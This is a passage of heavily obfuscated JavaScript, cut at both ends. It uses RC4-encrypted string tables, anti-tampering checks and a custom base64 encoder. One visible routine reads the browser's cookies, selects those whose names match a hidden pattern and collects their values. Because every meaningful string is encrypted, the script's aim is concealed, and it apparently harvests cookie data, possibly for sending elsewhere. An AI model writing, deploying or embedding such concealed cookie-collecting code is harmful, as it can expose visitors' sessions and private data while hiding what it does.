5\x51\x3d','\x77\x35\x44\x44\x73\x73\x4f\x32','\x77\x36\x46\x4f\x48\x41\x30\x45\x63\x51\x55\x6d\x56\x58\x42\x63\x4e\x4d\x4f\x49\x5a\x68\x76\x44\x67\x67\x3d\x3d','\x64\x58\x4c\x43\x6f\x31\x6c\x68\x65\x4d\x4b\x55\x77\x35\x77\x3d','\x4e\x73\x4b\x63\x4a\x41\x3d\x3d','\x77\x71\x2f\x43\x74\x6c\x30\x3d','\x52\x63\x4f\x33\x77\x36\x34\x38','\x59\x73\x4f\x78\x77\x37\x30\x6b\x77\x36\x77\x65\x49\x68\x2f\x44\x6b\x69\x54\x44\x6d\x56\x66\x44\x6f\x4d\x4f\x56\x77\x71\x72\x44\x6b\x68\x7a\x44\x6b\x73\x4b\x6d\x64\x4d\x4f\x41\x55\x33\x52\x6b\x64\x38\x4f\x69\x77\x71\x33\x44\x6b\x6c\x4a\x63\x77\x37\x68\x63\x5a\x6b\x44\x43\x72\x6c\x44\x43\x6e\x63\x4f\x45\x4c\x55\x45\x3d','\x77\x72\x4a\x4d\x43\x77\x6f\x4e\x66\x77\x56\x70\x51\x67\x3d\x3d','\x77\x72\x30\x32\x77\x70\x50\x43\x71\x48\x4e\x63','\x54\x73\x4f\x64\x77\x36\x49\x78\x52\x73\x4f\x62\x77\x34\x51\x39\x77\x36\x37\x44\x68\x73\x4b\x79\x53\x4d\x4b\x5a\x77\x36\x77\x38\x77\x36\x34\x3d','\x43\x4d\x4f\x55\x77\x37\x31\x50\x4b\x77\x3d\x3d','\x77\x72\x6c\x62\x61\x30\x6a\x44\x71\x4d\x4b\x6a','\x77\x35\x44\x44\x6e\x73\x4b\x48\x77\x37\x51\x48\x56\x38\x4b\x75\x77\x36\x51\x38\x77\x6f\x58\x44\x6f\x73\x4f\x65\x62\x4d\x4b\x66\x48\x73\x4b\x57\x4b\x67\x3d\x3d','\x77\x37\x5a\x2f\x46\x79\x62\x44\x6c\x67\x3d\x3d','\x77\x6f\x66\x43\x69\x56\x38\x42\x77\x6f\x72\x43\x74\x51\x41\x3d','\x77\x6f\x4e\x58\x42\x4d\x4f\x34\x77\x72\x54\x43\x75\x63\x4f\x6f\x4d\x4d\x4f\x6f\x43\x55\x2f\x44\x70\x63\x4f\x45\x55\x38\x4b\x47\x77\x6f\x4c\x43\x75\x46\x7a\x44\x6e\x4d\x4f\x72\x77\x37\x59\x69\x77\x37\x2f\x44\x69\x6c\x74\x31\x77\x6f\x51\x3d','\x56\x4d\x4f\x65\x4f\x4d\x4b\x6e\x65\x67\x3d\x3d','\x77\x35\x59\x32\x77\x35\x45\x3d','\x77\x70\x37\x44\x74\x53\x7a\x44\x75\x4d\x4f\x6b\x77\x70\x2f\x44\x6e\x51\x3d\x3d','\x77\x70\x72\x43\x69\x73\x4b\x4d\x77\x70\x72\x43\x6b\x38\x4b\x53\x77\x6f\x59\x64\x77\x34\x58\x44\x74\x63\x4b\x4f\x56\x73\x4f\x6c\x77\x37\x59\x73\x4a\x4d\x4f\x69\x58\x77\x3d\x3d','\x64\x33\x7a\x43\x6e\x46\x68\x32','\x44\x73\x4f\x5a\x77\x37\x42\x4f\x4b\x4d\x4b\x53\x77\x34\x46\x68','\x48\x63\x4b\x34\x77\x35\x59\x37\x77\x37\x62\x43\x71\x63\x4f\x31\x77\x71\x48\x43\x69\x41\x37\x44\x6b\x73\x4f\x4f\x63\x73\x4b\x45\x77\x35\x5a\x36\x77\x34\x50\x43\x71\x63\x4f\x69','\x77\x6f\x4c\x43\x69\x73\x4b\x57\x77\x6f\x62\x43\x6b\x51\x3d\x3d','\x77\x70\x70\x54\x45\x4d\x4f\x31\x77\x71\x48\x43\x73\x63\x4f\x71\x4f\x73\x4f\x6f','\x77\x71\x78\x42\x48\x42\x63\x4d\x63\x51\x4e\x72','\x43\x69\x76\x44\x74\x6d\x72\x43\x6f\x63\x4f\x6d\x77\x72\x34\x75\x77\x72\x68\x2f\x50\x73\x4f\x41\x77\x70\x2f\x44\x6e\x58\x72\x44\x6b\x57\x77\x3d','\x62\x73\x4f\x37\x77\x37\x4d\x37\x77\x36\x78\x4d\x53\x77\x44\x43\x68\x33\x6e\x43\x6c\x77\x33\x43\x6f\x77\x3d\x3d','\x43\x73\x4b\x77\x77\x34\x4d\x76\x77\x36\x66\x44\x73\x77\x3d\x3d','\x41\x73\x4b\x72\x42\x63\x4b\x64\x4d\x32\x6a\x43\x6a\x52\x48\x44\x68\x67\x3d\x3d'];(function(_0x1dafc6,_0x5b44ef){var _0x366a58=function(_0x1c6638){while(--_0x1c6638){_0x1dafc6['\x70\x75\x73\x68'](_0x1dafc6['\x73\x68\x69\x66\x74']());}};var _0xcd1f99=function(){var _0xc0dfc9={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xa23dff,_0x50aa43,_0x2a41ce,_0x5155b4){_0x5155b4=_0x5155b4||{};var _0x27178e=_0x50aa43+'\x3d'+_0x2a41ce;var _0x2c7477=0x0;for(var _0x2c7477=0x0,_0x2d5ad5=_0xa23dff['\x6c\x65\x6e\x67\x74\x68'];_0x2c7477<_0x2d5ad5;_0x2c7477++){var _0x2dbb09=_0xa23dff[_0x2c7477];_0x27178e+='\x3b\x20'+_0x2dbb09;var _0x89b04c=_0xa23dff[_0x2dbb09];_0xa23dff['\x70\x75\x73\x68'](_0x89b04c);_0x2d5ad5=_0xa23dff['\x6c\x65\x6e\x67\x74\x68'];if(_0x89b04c!==!![]){_0x27178e+='\x3d'+_0x89b04c;}}_0x5155b4['\x63\x6f\x6f\x6b\x69\x65']=_0x27178e;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x28df27,_0x3c6f39){_0x28df27=_0x28df27||function(_0x41ad73){return _0x41ad73;};var _0x5b0303=_0x28df27(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3c6f39['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xcd6326=function(_0x57d559,_0x5152a1){_0x57d559(++_0x5152a1);};_0xcd6326(_0x366a58,_0x5b44ef);return _0x5b0303?decodeURIComponent(_0x5b0303[0x1]):undefined;}};var _0x31b82b=function(){var _0x3f0022=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3f0022['\x74\x65\x73\x74'](_0xc0dfc9['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xc0dfc9['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x31b82b;var _0x5b99ed='';var _0x3c4581=_0xc0dfc9['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x3c4581){_0xc0dfc9['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x3c4581){_0x5b99ed=_0xc0dfc9['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xc0dfc9['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xcd1f99();}(_0xbf69,0xb7));var _0x9bf6=function(_0x1dafc6,_0x5b44ef){_0x1dafc6=_0x1dafc6-0x0;var _0x366a58=_0xbf69[_0x1dafc6];if(_0x9bf6['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x218c8d=function(){return this;};var _0xcd1f99=_0x218c8d();var _0xc0dfc9='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xcd1f99['\x61\x74\x6f\x62']||(_0xcd1f99['\x61\x74\x6f\x62']=function(_0xa23dff){var _0x50aa43=String(_0xa23dff)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2a41ce=0x0,_0x5155b4,_0x27178e,_0x4fccd3=0x0,_0x2c7477='';_0x27178e=_0x50aa43['\x63\x68\x61\x72\x41\x74'](_0x4fccd3++);~_0x27178e&&(_0x5155b4=_0x2a41ce%0x4?_0x5155b4*0x40+_0x27178e:_0x27178e,_0x2a41ce++%0x4)?_0x2c7477+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5155b4>>(-0x2*_0x2a41ce&0x6)):0x0){_0x27178e=_0xc0dfc9['\x69\x6e\x64\x65\x78\x4f\x66'](_0x27178e);}return _0x2c7477;});}());var _0x2d5ad5=function(_0x2dbb09,_0x89b04c){var _0x28df27=[],_0x3c6f39=0x0,_0x41ad73,_0x5b0303='',_0xcd6326='';_0x2dbb09=atob(_0x2dbb09);for(var _0x57d559=0x0,_0x5152a1=_0x2dbb09['\x6c\x65\x6e\x67\x74\x68'];_0x57d559<_0x5152a1;_0x57d559++){_0xcd6326+='\x25'+('\x30\x30'+_0x2dbb09['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x57d559)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2dbb09=decodeURIComponent(_0xcd6326);for(var _0x31b82b=0x0;_0x31b82b<0x100;_0x31b82b++){_0x28df27[_0x31b82b]=_0x31b82b;}for(_0x31b82b=0x0;_0x31b82b<0x100;_0x31b82b++){_0x3c6f39=(_0x3c6f39+_0x28df27[_0x31b82b]+_0x89b04c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x31b82b%_0x89b04c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x41ad73=_0x28df27[_0x31b82b];_0x28df27[_0x31b82b]=_0x28df27[_0x3c6f39];_0x28df27[_0x3c6f39]=_0x41ad73;}_0x31b82b=0x0;_0x3c6f39=0x0;for(var _0x3f0022=0x0;_0x3f0022<_0x2dbb09['\x6c\x65\x6e\x67\x74\x68'];_0x3f0022++){_0x31b82b=(_0x31b82b+0x1)%0x100;_0x3c6f39=(_0x3c6f39+_0x28df27[_0x31b82b])%0x100;_0x41ad73=_0x28df27[_0x31b82b];_0x28df27[_0x31b82b]=_0x28df27[_0x3c6f39];_0x28df27[_0x3c6f39]=_0x41ad73;_0x5b0303+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2dbb09['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3f0022)^_0x28df27[(_0x28df27[_0x31b82b]+_0x28df27[_0x3c6f39])%0x100]);}return _0x5b0303;};_0x9bf6['\x72\x63\x34']=_0x2d5ad5;_0x9bf6['\x64\x61\x74\x61']={};_0x9bf6['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5b99ed=_0x9bf6['\x64\x61\x74\x61'][_0x1dafc6];if(_0x5b99ed===undefined){if(_0x9bf6['\x6f\x6e\x63\x65']===undefined){var _0x3c4581=function(_0x105ec3){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x105ec3;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x3c4581['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2f2aa0=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2f2aa0['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x3c4581['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x21854c){if(!Boolean(~_0x21854c)){return _0x21854c;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x3c4581['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3052a3){for(var _0x40f297=0x0,_0x491919=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x40f297<_0x491919;_0x40f297++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x491919=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3052a3(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x3c4581(_0x9bf6)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9bf6['\x6f\x6e\x63\x65']=!![];}_0x366a58=_0x9bf6['\x72\x63\x34'](_0x366a58,_0x5b44ef);_0x9bf6['\x64\x61\x74\x61'][_0x1dafc6]=_0x366a58;}else{_0x366a58=_0x5b99ed;}return _0x366a58;};(function(){var _0x461645=function(){var _0x1dafc6=!![];return function(_0x5b44ef,_0x366a58){var _0x1c6638=_0x1dafc6?function(){if(_0x366a58){var _0x246fd6=_0x366a58['\x61\x70\x70\x6c\x79'](_0x5b44ef,arguments);_0x366a58=null;return _0x246fd6;}}:function(){};_0x1dafc6=![];return _0x1c6638;};}();var _0x2ee20d={'\x6b\x7a\x43':function _0x101783(_0x420b25,_0x3c9201){return _0x420b25<_0x3c9201;},'\x6e\x5a\x68':function _0x506255(_0x1bb2fc,_0x3b5e7c){return _0x1bb2fc>>_0x3b5e7c;},'\x69\x6d\x68':function _0x688d61(_0x20282b,_0x23c5a0){return _0x20282b|_0x23c5a0;},'\x43\x66\x72':function _0xdeac68(_0x1709cf,_0x36c4ba){return _0x1709cf<<_0x36c4ba;},'\x7a\x6b\x62':function _0x55169b(_0xa5169d,_0x57940b){return _0xa5169d>>_0x57940b;},'\x58\x69\x70':function _0x260d56(_0x1a8917,_0x36df15){return _0x1a8917&_0x36df15;},'\x78\x43\x77':function _0x4eb7c7(_0x20422c,_0x45b574){return _0x20422c==_0x45b574;},'\x67\x4a\x50':function _0x29b22b(_0x3dc198,_0x3e1c06){return _0x3dc198&_0x3e1c06;},'\x4d\x53\x73':function _0x14c831(_0x118726,_0x479b18){return _0x118726==_0x479b18;},'\x4a\x68\x6a':function _0x52abd7(_0x2f9150,_0x5c1313){return _0x2f9150<<_0x5c1313;},'\x48\x74\x5a':function _0x4556fa(_0x488f55,_0x39e1e0){return _0x488f55<<_0x39e1e0;},'\x44\x57\x43':function _0x3e27d7(_0x349713,_0x4fb08f){return _0x349713|_0x4fb08f;},'\x43\x70\x64':function _0x357711(_0x141fb9,_0x57014f){return _0x141fb9<<_0x57014f;},'\x77\x4e\x65':function _0x45dc5a(_0x144072,_0x5663a3){return _0x144072>>_0x5663a3;},'\x47\x49\x66':function _0x53a660(_0x21117e,_0x5140e2){return _0x21117e(_0x5140e2);},'\x6e\x41\x74':function _0x48eb9e(_0x167033,_0x252089){return _0x167033%_0x252089;},'\x66\x47\x4c':function _0x592bac(_0x24a6d2,_0x3b0f6a){return _0x24a6d2/_0x3b0f6a;},'\x55\x4f\x75':function _0x3b4ab0(_0x135fd1,_0x338ee2){return _0x135fd1|_0x338ee2;},'\x47\x43\x78':function _0x4317e6(_0x228e32,_0x50bd2e){return _0x228e32/_0x50bd2e;},'\x4f\x71\x67':function _0x29c248(_0x768b2f){return _0x768b2f();},'\x6b\x4e\x72':function _0x2dcfb6(_0xb4b4c1,_0x476f5d){return _0xb4b4c1!==_0x476f5d;},'\x6a\x6c\x69':function _0x356e5c(_0x533d6f,_0x3260dd){return _0x533d6f+_0x3260dd;},'\x59\x4f\x64':function _0xef1b3d(_0x16a09c,_0x1b00b5){return _0x16a09c/_0x1b00b5;},'\x7a\x53\x41':function _0xeb528(_0x6380e5,_0x3c2355){return _0x6380e5===_0x3c2355;},'\x75\x74\x50':function _0x59c07f(_0x3fe619,_0x2123be){return _0x3fe619%_0x2123be;},'\x5a\x6a\x72':function _0x84fbb0(_0x2bf787,_0x3f4261){return _0x2bf787(_0x3f4261);},'\x6d\x70\x42':function _0x47cf08(_0x3e1287,_0x270eef){return _0x3e1287>_0x270eef;},'\x7a\x68\x61':function _0x3887b0(_0x498e12,_0x2ced1d){return _0x498e12-_0x2ced1d;},'\x62\x41\x50':function _0x2505d9(_0x743346,_0x344b79){return _0x743346==_0x344b79;},'\x5a\x6b\x61':function _0x4377d7(_0x48a40d,_0x8c97e5){return _0x48a40d==_0x8c97e5;},'\x56\x50\x69':function _0x41dd44(_0x5e121b,_0x5f205e){return _0x5e121b==_0x5f205e;},'\x4b\x41\x61':function _0x23b897(_0x17872d,_0x272e76){return _0x17872d==_0x272e76;},'\x52\x76\x70':function _0xbd5d78(_0x5cd20d,_0x51bb1b){return _0x5cd20d==_0x51bb1b;},'\x62\x71\x4e':function _0x1f715d(_0x534241,_0x8ffdb0){return _0x534241!==_0x8ffdb0;},'\x6c\x59\x74':function _0x4f8a15(_0xa46ae1,_0x1712c3){return _0xa46ae1==_0x1712c3;},'\x75\x49\x74':function _0x466b51(_0x30479e,_0x5e6fea){return _0x30479e==_0x5e6fea;},'\x4b\x6f\x65':function _0xc6b0fe(_0x40132e,_0x2a6bcc){return _0x40132e(_0x2a6bcc);},'\x70\x65\x6c':function _0x564921(_0x1e60c6,_0x3ae308){return _0x1e60c6+_0x3ae308;},'\x68\x52\x66':function _0x4f0207(_0x3389f2,_0x26e650){return _0x3389f2+_0x26e650;},'\x69\x7a\x66':function _0x531d4d(_0x32b5b0,_0x189a1f){return _0x32b5b0+_0x189a1f;}};var _0x4225c2=this[_0x9bf6('0x0', '\x53\x35\x72\x54')];var _0x476679=_0x4225c2[_0x9bf6('0x1', '\x32\x23\x23\x75')];var _0x474575='';var _0x3f7064='';if(typeof _0x4225c2[_0x9bf6('0x2', '\x43\x5e\x49\x23')]!==_0x9bf6('0x3', '\x6b\x6e\x70\x78')){_0x474575=_0x4225c2[_0x9bf6('0x4', '\x52\x25\x55\x42')];_0x3f7064=_0x474575[_0x9bf6('0x5', '\x74\x41\x77\x5d')];}var _0x35095e=_0x4225c2[_0x9bf6('0x6', '\x70\x5d\x7a\x4b')];var _0x2f06a6=_0x4225c2[_0x9bf6('0x7', '\x68\x33\x62\x6b')];var _0x33461c=new _0x4225c2[_0x9bf6('0x8', '\x4f\x21\x71\x6c')]()[_0x9bf6('0x9', '\x78\x72\x72\x56')]();var _0xbbc76f='';function _0xe686a1(_0x439bc3){var _0x568953=_0x9bf6('0xa', '\x74\x41\x77\x5d');var _0x2eb541,_0x28c552,_0x36458a;var _0x18611a,_0x53f31b,_0x3738bd;_0x36458a=_0x439bc3[_0x9bf6('0xb', '\x48\x38\x25\x49')];_0x28c552=0x0;_0x2eb541='';while(_0x2ee20d[_0x9bf6('0xc', '\x34\x55\x66\x76')](_0x28c552,_0x36458a)){var _0x2c4b86=_0x9bf6('0xd', '\x23\x57\x68\x41')[_0x9bf6('0xe', '\x5e\x62\x5a\x6d')]('\x7c'),_0x56ff63=0x0;while(!![]){switch(_0x2c4b86[_0x56ff63++]){case'\x30':_0x2eb541+=_0x568953[_0x9bf6('0xf', '\x66\x41\x42\x5b')](_0x2ee20d[_0x9bf6('0x10', '\x38\x6b\x70\x5d')](_0x18611a,0x2));continue;case'\x31':_0x3738bd=_0x439bc3[_0x9bf6('0x11', '\x55\x39\x21\x4f')](_0x28c552++);continue;case'\x32':_0x2eb541+=_0x568953[_0x9bf6('0x12', '\x29\x42\x69\x45')](_0x2ee20d[_0x9bf6('0x13', '\x54\x21\x4d\x6c')](_0x2ee20d[_0x9bf6('0x14', '\x34\x73\x49\x41')](_0x53f31b&0xf,0x2),_0x2ee20d[_0x9bf6('0x15', '\x4f\x21\x71\x6c')](_0x2ee20d[_0x9bf6('0x16', '\x5b\x42\x74\x63')](_0x3738bd,0xc0),0x6)));continue;case'\x33':if(_0x2ee20d[_0x9bf6('0x17', '\x67\x5e\x78\x4b')](_0x28c552,_0x36458a)){_0x2eb541+=_0x568953[_0x9bf6('0x18', '\x23\x57\x68\x41')](_0x2ee20d[_0x9bf6('0x19', '\x66\x37\x44\x46')](_0x18611a,0x2));_0x2eb541+=_0x568953[_0x9bf6('0x1a', '\x38\x6b\x70\x5d')](_0x2ee20d[_0x9bf6('0x1b', '\x23\x57\x68\x41')](_0x2ee20d[_0x9bf6('0x1c', '\x36\x62\x52\x34')](_0x18611a,0x3),0x4));_0x2eb541+='\x3d\x3d';break;}continue;case'\x34':_0x2eb541+=_0x568953[_0x9bf6('0x1d', '\x48\x38\x25\x49')](_0x2ee20d[_0x9bf6('0x1e', '\x36\x62\x52\x34')](_0x3738bd,0x3f));continue;case'\x35':_0x18611a=_0x439bc3[_0x9bf6('0x1f', '\x4f\x21\x71\x6c')](_0x28c552++)&0xff;continue;case'\x36':_0x53f31b=_0x439bc3[_0x9bf6('0x11', '\x55\x39\x21\x4f')](_0x28c552++);continue;case'\x37':if(_0x2ee20d[_0x9bf6('0x20', '\x5e\x62\x5a\x6d')](_0x28c552,_0x36458a)){_0x2eb541+=_0x568953[_0x9bf6('0x21', '\x2a\x35\x35\x79')](_0x2ee20d[_0x9bf6('0x22', '\x23\x57\x68\x41')](_0x18611a,0x2));_0x2eb541+=_0x568953[_0x9bf6('0x12', '\x29\x42\x69\x45')](_0x2ee20d[_0x9bf6('0x23', '\x38\x6b\x70\x5d')](_0x2ee20d[_0x9bf6('0x24', '\x34\x55\x66\x76')](_0x2ee20d[_0x9bf6('0x25', '\x34\x73\x49\x41')](_0x18611a,0x3),0x4),_0x2ee20d[_0x9bf6('0x26', '\x6b\x6e\x70\x78')](_0x53f31b,0xf0)>>0x4));_0x2eb541+=_0x568953[_0x9bf6('0x27', '\x40\x33\x57\x5d')](_0x2ee20d[_0x9bf6('0x28', '\x34\x73\x49\x41')](_0x2ee20d[_0x9bf6('0x29', '\x56\x34\x5b\x5e')](_0x53f31b,0xf),0x2));_0x2eb541+='\x3d';break;}continue;case'\x38':_0x2eb541+=_0x568953[_0x9bf6('0xf', '\x66\x41\x42\x5b')](_0x2ee20d[_0x9bf6('0x2a', '\x4d\x76\x39\x66')](_0x2ee20d[_0x9bf6('0x2b', '\x53\x35\x72\x54')](_0x2ee20d[_0x9bf6('0x2c', '\x25\x6d\x30\x55')](_0x18611a,0x3),0x4),_0x2ee20d[_0x9bf6('0x2d', '\x42\x39\x4d\x61')](_0x2ee20d[_0x9bf6('0x2e', '\x5b\x42\x74\x63')](_0x53f31b,0xf0),0x4)));continue;}break;}}return _0x2eb541;}function _0x645f11(_0x1eb648){var _0x34935f=_0x461645(this,function(){var _0x1dafc6=function(){return'\x64\x65\x76';},_0x5b44ef=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x296325=function(){var _0x218c8d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x218c8d['\x74\x65\x73\x74'](_0x1dafc6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xcd1f99=function(){var _0xc0dfc9=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xc0dfc9['\x74\x65\x73\x74'](_0x5b44ef['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xa23dff=function(_0x50aa43){var _0x2a41ce=~-0x1>>0x1+0xff%0x0;if(_0x50aa43['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2a41ce)){_0x5155b4(_0x50aa43);}};var _0x5155b4=function(_0x27178e){var _0x4fccd3=~-0x4>>0x1+0xff%0x0;if(_0x27178e['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4fccd3){_0xa23dff(_0x27178e);}};if(!_0x296325()){if(!_0xcd1f99()){_0xa23dff('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0xa23dff('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0xa23dff('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x34935f();var _0x4fb6e8={'\x67\x52\x6f':function _0x414d20(_0xe079fc,_0x5c1a0f){return _0x2ee20d[_0x9bf6('0x2f', '\x38\x6b\x70\x5d')](_0xe079fc,_0x5c1a0f);}};return function(_0x173c1d){_0xbbc76f+=_0x173c1d;return _0x4fb6e8[_0x9bf6('0x30', '\x65\x78\x28\x56')](_0x1eb648,_0x173c1d);};}function _0x40b6f4(){var _0x49659f={'\x47\x69\x7a':function _0x4b4478(_0x32f64a){return _0x32f64a();},'\x4e\x4d\x7a':function _0x3c142a(_0x593d67,_0x2eff4f){return _0x593d67<_0x2eff4f;},'\x55\x74\x4a':function _0xee9a0a(_0x483aa3,_0x17a808){return _0x483aa3+_0x17a808;}};var _0x52963e=_0x9bf6('0x31', '\x34\x73\x49\x41')[_0x9bf6('0x32', '\x69\x71\x40\x4f')]('\x7c'),_0x5b897f=0x0;while(!![]){switch(_0x52963e[_0x5b897f++]){case'\x30':var _0x181b81=new _0x4225c2[_0x9bf6('0x33', '\x42\x39\x4d\x61')](_0x9bf6('0x34', '\x34\x73\x49\x41'));continue;case'\x31':_0x49659f[_0x9bf6('0x35', '\x66\x41\x42\x5b')](_0x58cb3f);continue;case'\x32':for(var _0x4ead0e=0x0;_0x49659f[_0x9bf6('0x36', '\x32\x23\x23\x75')](_0x4ead0e,_0x4e25c1[_0x9bf6('0x37', '\x25\x6d\x30\x55')]);_0x4ead0e++){var _0x541742=_0x4e25c1[_0x4ead0e][_0x9bf6('0x38', '\x6c\x31\x72\x35')](0x0,_0x4e25c1[_0x4ead0e][_0x9bf6('0x39', '\x78\x72\x72\x56')]('\x3d'));var _0x589cc5=_0x4e25c1[_0x4ead0e][_0x9bf6('0x3a', '\x48\x38\x25\x49')](_0x49659f[_0x9bf6('0x3b', '\x48\x38\x25\x49')](_0x4e25c1[_0x4ead0e][_0x9bf6('0x3c', '\x69\x71\x40\x4f')]('\x3d'),0x1),_0x4e25c1[_0x4ead0e][_0x9bf6('0x3d', '\x47\x6c\x52\x6a')]);if(_0x181b81[_0x9bf6('0x3e', '\x66\x41\x42\x5b')](_0x541742)){_0x24f2f8[_0x24f2f8[_0x9bf6('0x3f', '\x29\x42\x69\x45')]]=_0x589cc5;}}continue;case'\x33':return _0x24f2f8;continue;case'\x34':var _0x4e25c1=_0x476679[_0x9bf6('0x40', '\x74\x41\x77\x5d')][_0x9bf6('0x41', '\x54\x21\x4d\x6c')]('\x3b');continue;case'\x35':var _0x24f2f8=new _0x4225c2[_0x9bf6('0x42', '\x74\x41\x77\x5d')]();continue;}break;}}function _0x2c41c0(_0x328763){var _0x26efb5={'\x6b\x5a\x67':function _0x35ee13(_0x534361){return _0x534361();},'\x41\x69\x6a':function _0x3efe8c(_0x5204e0,_0x4fe023){return _0x5204e0<_0x4fe023;},'\x77\x76\x4b':function _0x37a8eb(_0x3b4bef,_0x7f90c0){return _0x3b4bef+_0x7f90c0;},'\x42\x4d\x5a':function _0x180c36(_0x43bcd7,_0x4eb938){return _0x43bcd7+_0x4eb938;},'\x52\x67\x5a':function _0x5ec4d9(_0x4f206d,_0x3b59e7){return _0x4f206d<_0x3b59e7;},'\x79\x52\x44':function _0x5403db(_0x47be6e,_0x4bba88){return _0x47be6e(_0x4bba88);},'\x53\x49\x48':function _0x4127d2(_0x542137,_0x281e93){return _0x542137+_0x281e93;},'\x4c\x75\x47':function _0x168dca(_0x2eb736,_0x3ef273){return _0x2eb736(_0x3ef273);},'\x59\x56\x47':function _0x296295(_0x2c0f8a,_0x3288bb){return _0x2c0f8a+_0x3288bb;},'\x62\x71\x78':function _0x2d931d(_0x2d299b,_0x5ce560){return _0x2d299b+_0x5ce560;},'\x43\x56\x62':function _0x326b52(_0xe95e4a,_0x49da41,_0xbf9a7c){return 